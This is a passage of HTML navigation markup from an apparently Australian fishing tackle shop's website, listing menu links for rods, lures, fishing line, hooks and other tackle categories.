                               aria-label="River and Lake Fishing Rods"
                            >
                                River and Lake Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-fishing-rods/"
                               aria-label="Baitcaster Fishing Rods"
                            >
                                Baitcaster Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-plastic-and-hard-body-lure-rods/"
                               aria-label="Soft Plastic and Hard body Lure Rods"
                            >
                                Soft Plastic and Hard body Lure Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/coastal-fishing-rods/"
                       aria-label="Coastal Rods"
                       data-collapsible="navPages-600"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Coastal Rods
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-600">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-fishing-rods/"
                               aria-label="Surf Fishing Rods"
                            >
                                Surf Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rock-fishing-rods/"
                               aria-label="Rock Fishing Rods"
                            >
                                Rock Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spinning-rods/"
                               aria-label="Spinning Rods"
                            >
                                Spinning Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/egi-squid-fishing-rods/"
                               aria-label="Egi Squid Fishing Rods"
                            >
                                Egi Squid Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/boat-rods-offshore/"
                       aria-label="Boat Rods Offshore"
                       data-collapsible="navPages-599"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Boat Rods Offshore
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-599">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-spin/"
                               aria-label="Boat Fishing Rods - Spin"
                            >
                                Boat Fishing Rods - Spin
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-overhead/"
                               aria-label="Boat Fishing Rods - Overhead"
                            >
                                Boat Fishing Rods - Overhead
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-jigging/"
                               aria-label="Boat Fishing Rods - Jigging"
                            >
                                Boat Fishing Rods - Jigging
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-game-fish/"
                               aria-label="Boat Fishing Rods - Game Fish"
                            >
                                Boat Fishing Rods - Game Fish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gt-popper-fishing-rods/"
                               aria-label="GT Popper Fishing Rods"
                            >
                                GT Popper Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-rods/"
                       aria-label="Other Rods"
                       data-collapsible="navPages-601"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Rods
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-601">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/travel-rods/"
                               aria-label="Travel Rods"
                            >
                                Travel Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/telescopic-fishing-rods/"
                               aria-label="Telescopic Fishing Rods"
                            >
                                Telescopic Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fly-fishing-rods/"
                               aria-label="Fly Fishing Rods"
                            >
                                Fly Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/pink-fishing-rods/"
                               aria-label="Pink Fishing Rods"
                            >
                                Pink Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-rods-shop-by-brand/"
                       aria-label="Fishing Rods Shop By Brand"
                       data-collapsible="navPages-563"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Rods Shop By Brand
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-563">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/shimano-fishing-rods/"
                               aria-label="Shimano Fishing Rods"
                            >
                                Shimano Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/daiwa-fishing-rods/"
                               aria-label="Daiwa Fishing Rods"
                            >
                                Daiwa Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/ugly-stik-fishing-rods/"
                               aria-label="Ugly Stik Fishing Rods"
                            >
                                Ugly Stik Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/penn-fishing-rods/"
                               aria-label="Penn Fishing Rods"
                            >
                                Penn Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/abu-garcia-fishing-rods/"
                               aria-label="Abu Garcia Fishing Rods"
                            >
                                Abu Garcia Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/okuma-fishing-rods/"
                               aria-label="Okuma Fishing Rods"
                            >
                                Okuma Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rovex-fishing-rods/"
                               aria-label="Rovex Fishing Rods"
                            >
                                Rovex Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/silstar-fishing-rods/"
                               aria-label="Silstar Fishing Rods"
                            >
                                Silstar Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-rods/"
        aria-label="All Rods"
        >
       All Rods
         </a>
 
  
 
</div>
            </li>
            <li class="lures ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-lures/" data-collapsible="navPages-25" aria-label="Lures" aria-expanded="false"><i></i>
     Lures
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-25" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-lures/"
               aria-label="All Lures"
            >
                All Lures
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-lure-styles/"
                       aria-label="Shop Lure Styles"
                       data-collapsible="navPages-602"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Shop Lure Styles
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-602">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/freshwater-lures/"
                               aria-label="Freshwater Lures"
                            >
                                Freshwater Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/saltwater-lures/"
                               aria-label="Saltwater Lures"
                            >
                                Saltwater Lures
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/soft-plastic-lures/"
                       aria-label="Soft Plastic Lures"
                       data-collapsible="navPages-200"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Soft Plastic Lures
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-200">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/zman-lures/"
                               aria-label="Zman Lures"
                            >
                                Zman Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/berkley-gulp-fishing-lures/"
                               aria-label="Berkley Gulp Fishing Lures"
                            >
                                Berkley Gulp Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/squidgies/"
                               aria-label="Squidgies"
                            >
                                Squidgies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/berkley-powerbait-soft-plastics/"
                               aria-label="Berkley Powerbait Soft Plastics"
                            >
                                Berkley Powerbait Soft Plastics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rapala-crush-city-lures/"
                               aria-label="Rapala Crush City Lures"
                            >
                                Rapala Crush City Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-plastic-fishing-lures-other/"
                               aria-label="Soft Plastic Fishing Lures - Other"
                            >
                                Soft Plastic Fishing Lures - Other
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jig-heads/"
                               aria-label="Jig heads"
                            >
                                Jig heads
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/hard-body-lures/"
                       aria-label="Hard Body Lures"
                       data-collapsible="navPages-26"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Hard Body Lures
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-26">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/small-diver-fishing-lures/"
                               aria-label="Small Diver Fishing Lures"
                            >
                                Small Diver Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/large-diver-fishing-lures/"
                               aria-label="Large Diver Fishing Lures"
                            >
                                Large Diver Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surface-lures-small/"
                               aria-label="Surface Lures - Small"
                            >
                                Surface Lures - Small
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surface-lures-medium-large/"
                               aria-label="Surface Lures - Medium/Large"
                            >
                                Surface Lures - Medium/Large
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-lure-types/"
                       aria-label="Other Lure Types"
                       data-collapsible="navPages-605"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Lure Types
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-605">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/metal-spinning-lures/"
                               aria-label="Metal Spinning Lures"
                            >
                                Metal Spinning Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/blade-lures-vibe-fishing-lures/"
                               aria-label="Blade Lures &amp; Vibe Fishing Lures"
                            >
                                Blade Lures &amp; Vibe Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jigging-lures-deep-and-micro-jigs/"
                               aria-label="Jigging Lures - Deep and Micro Jigs"
                            >
                                Jigging Lures - Deep and Micro Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trolling-game-fishing-lures/"
                               aria-label="Trolling &amp; Game Fishing Lures"
                            >
                                Trolling &amp; Game Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/squid-jigs/"
                               aria-label="Squid Jigs"
                            >
                                Squid Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spinnerbaits/"
                               aria-label="Spinnerbaits"
                            >
                                Spinnerbaits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/celta-fishing-lures/"
                               aria-label="Celta Fishing Lures"
                            >
                                Celta Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bulk-fishing-lure-value-packs/"
                               aria-label="Bulk Fishing Lure Value Packs"
                            >
                                Bulk Fishing Lure Value Packs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fly-fishing-flies/"
                               aria-label="Fly Fishing Flies"
                            >
                                Fly Fishing Flies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/cheap-fishing-lures/"
                               aria-label="Cheap Fishing Lures"
                            >
                                Cheap Fishing Lures
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-lures-shop-by-species/"
                       aria-label="Best Lures By Species"
                       data-collapsible="navPages-560"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Best Lures By Species
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-560">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/barra-lures/"
                               aria-label="Barra Lures"
                            >
                                Barra Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bass-lures/"
                               aria-label="Bass Lures"
                            >
                                Bass Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bream-lures/"
                               aria-label="Bream Lures"
                            >
                                Bream Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/flathead-lures/"
                               aria-label="Flathead Lures"
                            >
                                Flathead Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gt-lures-giant-trevally/"
                               aria-label="GT Lures - Giant Trevally"
                            >
                                GT Lures - Giant Trevally
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/kingfish-lures/"
                               aria-label="Kingfish Lures"
                            >
                                Kingfish Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mackerel-lures/"
                               aria-label="Mackerel Lures"
                            >
                                Mackerel Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mangrove-jack-lures/"
                               aria-label="Mangrove Jack Lures"
                            >
                                Mangrove Jack Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/marlin-lures/"
                               aria-label="Marlin Lures"
                            >
                                Marlin Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/murray-cod-lures/"
                               aria-label="Murray Cod Lures"
                            >
                                Murray Cod Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tuna-lures/"
                               aria-label="Tuna Lures"
                            >
                                Tuna Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/redfin-lures/"
                               aria-label="Redfin Lures"
                            >
                                Redfin Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/salmon-lures/"
                               aria-label="Salmon Lures"
                            >
                                Salmon Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/snapper-lures/"
                               aria-label="Snapper Lures"
                            >
                                Snapper Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tailor-lures/"
                               aria-label="Tailor Lures"
                            >
                                Tailor Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trout-lures/"
                               aria-label="Trout Lures"
                            >
                                Trout Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/whiting-lures/"
                               aria-label="Whiting Lures"
                            >
                                Whiting Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/yellowbelly-lures/"
                               aria-label="Yellowbelly Lures"
                            >
                                Yellowbelly Lures
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-lures/"
        aria-label="All Lures"
        >
       All Lures
         </a>
 
  
 
</div>
            </li>
            <li class="line_tackle active">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close  activePage"
    href="https://www.fishingtackleshop.com.au/fishing-tackle/" data-collapsible="navPages-11" aria-label="Line &amp; Tackle" aria-expanded="false"><i></i>
     Line &amp; Tackle
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-11" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-tackle/"
               aria-label="All Line &amp; Tackle"
            >
                All Line &amp; Tackle
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-line/"
                       aria-label="Fishing Line &amp; Trace"
                       data-collapsible="navPages-89"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Line &amp; Trace
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-89">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/monofilament-fishing-line/"
                               aria-label="Monofilament Fishing Line"
                            >
                                Monofilament Fishing Line
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/braid-line/"
                               aria-label="Braid Line and Superline"
                            >
                                Braid Line and Superline
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trace-line-and-fluorocarbon/"
                               aria-label="Trace Line &amp; Fluorocarbon"
                            >
                                Trace Line &amp; Fluorocarbon
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-hooks/"
                       aria-label="Fishing Hooks"
                       data-collapsible="navPages-12"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Hooks
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-12">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mustad-hooks/"
                               aria-label="Mustad Hooks"
                            >
                                Mustad Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gamakatsu-hooks/"
                               aria-label="Gamakatsu Hooks"
                            >
                                Gamakatsu Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/owner-fishing-hooks/"
                               aria-label="Owner Fishing Hooks"
                            >
                                Owner Fishing Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gang-hooks/"
                               aria-label="Gang Hooks"
                            >
                                Gang Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bulk-fishing-hooks/"
                               aria-label="Bulk Hooks"
                            >
                                Bulk Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/circle-hooks/"
                               aria-label="Circle Hooks"
                            >
                                Circle Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-hooks/"
                               aria-label="Game Fishing Hooks"
                            >
                                Game Fishing Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/treble-hooks/"
                               aria-label="Treble Hooks"
                            >
                                Treble Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-hooks-other/"
                               aria-label="Fishing Hooks - Other"
                            >
                                Fishing Hooks - Other
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu activePage"
                       href="https://www.fishingtackleshop.com.au/other-tackle/"
                       aria-label="Other Tackle"
                       data-collapsible="navPages-596"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Tackle
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-596">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-swivels/"
                               aria-label="Fishing Swivels"
                            >
                                Fishing Swivels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/"
                               aria-label="Fishing Floats"
                            >
                                Fishing Floats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sinkers/"
                               aria-label="Sinkers"
                            >
                                Sinkers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-rigs-and-bait-jigs/"
                               aria-label="Fishing Rigs and Bait Jigs"
                            >
                                Fishing Rigs and Bait Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/wire-traces/"
                               aria-label="Wire Traces"
                            >
                                Wire Traces
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/split-rings/"
                               aria-label="Split Rings"
                            >
                                Split Rings
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-tackle/"
                               aria-label="Game Fishing Tackle"
                            >
                                Game Fishing Tackle
                            </a>
